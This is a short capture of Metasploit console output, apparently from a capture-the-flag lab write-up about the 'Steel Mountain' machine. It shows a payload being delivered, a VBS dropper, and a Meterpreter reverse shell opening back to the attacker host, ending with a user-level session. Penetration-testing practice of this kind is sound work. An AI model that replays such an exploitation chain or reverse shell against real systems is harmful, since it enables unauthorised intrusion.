 [*] Started reverse TCP handler on 10.9.43.163:4444
[*] Using URL: http://10.9.43.163:8080/u06qAQ1q
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /u06qAQ1q
[*] Sending stage (175686 bytes) to 10.10.133.113
[!] Tried to delete %TEMP%\StzwxcqZFmvryL.vbs, unknown result
[*] Meterpreter session 2 opened (10.9.43.163:4444 -> 10.10.133.113:49272) at 2023-03-28 05:51:00 -0
400
[*] Server stopped.
meterpreter > getuid
Server username: STEELMOUNTAIN\bill
meterpreter >